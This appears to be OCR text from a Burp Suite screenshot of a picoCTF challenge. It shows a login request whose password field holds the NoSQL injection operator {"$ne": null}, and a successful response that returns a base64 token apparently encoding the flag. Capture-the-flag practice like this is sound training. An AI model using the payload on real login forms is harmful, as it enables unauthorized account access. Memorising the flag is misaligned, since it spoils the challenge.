 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:49847
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://atlas.picoctf.net:49847
8 Referer: http://atlas.picoctf.net:49847/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\": null}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-7/pkE41Bq9cbRmeDm6aZ+wsgexM"
6 Date: Mon, 20 Jan 2025 11:24:29 GMT
7 Connection: close
8
9 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1c
UwwdUk2cGFzcWxfaW5qZWN0aW9uXzY3YjFhM2M4fQ=
=",
"firstName":"pico",
"lastName":"player"
}